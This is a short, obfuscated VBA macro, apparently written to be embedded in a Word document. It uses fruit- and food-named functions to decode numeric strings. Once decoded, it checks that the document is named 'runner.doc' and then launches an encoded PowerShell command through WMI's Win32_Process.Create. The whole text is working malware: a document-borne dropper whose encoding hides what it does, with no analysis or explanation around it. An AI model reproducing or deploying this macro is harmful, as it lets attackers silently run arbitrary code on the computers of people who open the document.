 Function Pears(Beets)
    Pears = Chr(Beets - 17)
End Function

Function Strawberries(Grapes)
    Strawberries = Left(Grapes, 3)
End Function

Function Almonds(Jelly)
    Almonds = Right(Jelly, Len(Jelly) - 3)
End Function

Function Nuts(Milk)
    Do
    OatMilk = OatMilk + Pears(Strawberries(Milk))
    Milk = Almonds(Milk)
    Loop While Len(Milk) > 0
    Nuts = OatMilk
End Function

Function Bears(Cows)
    Bears = StrReverse(Cows)
End Function

Function Tragedy()

    Dim Apples As String
    Dim Water As String

    If ActiveDocument.Name <> Nuts("131134127127118131063117128116") Then
        Exit Function
    End If

    Apples =
    "129128136118131132121118125125049062118127116049091088107132106104116074090126107132106104117072095123095124106067094069094126094139094085086070095139116067096088106065107085098066096088099121094101091126095123086069106126095074090120078078"
    Water = Nuts(Apples)

    GetObject(Nuts("136122127126120126133132075")).Get(Nuts("104122127068067112097131128116118132132")).Create Water, Tea, Coffee, Napkin

End Function